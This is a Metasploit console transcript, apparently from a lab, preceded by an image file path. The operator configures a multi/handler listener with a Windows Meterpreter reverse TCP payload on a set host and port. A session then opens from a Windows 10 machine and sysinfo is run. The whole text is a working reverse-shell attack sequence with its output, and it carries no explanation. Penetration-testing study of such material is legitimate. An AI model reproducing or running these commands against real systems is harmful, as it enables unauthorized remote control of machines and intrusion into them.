 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.85.131
lhost => 192.168.85.131
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.85.131:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.85.1
[*] Meterpreter session 1 opened (192.168.85.131:4444 -> 192.168.85.1:38539) at
2016-11-05 15:24:27 +0530
meterpreter > sysinfo
Computer        : DARKNIGHT
OS              : Windows 10 (Build 10240).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 4
Meterpreter     : x86/win32
meterpreter >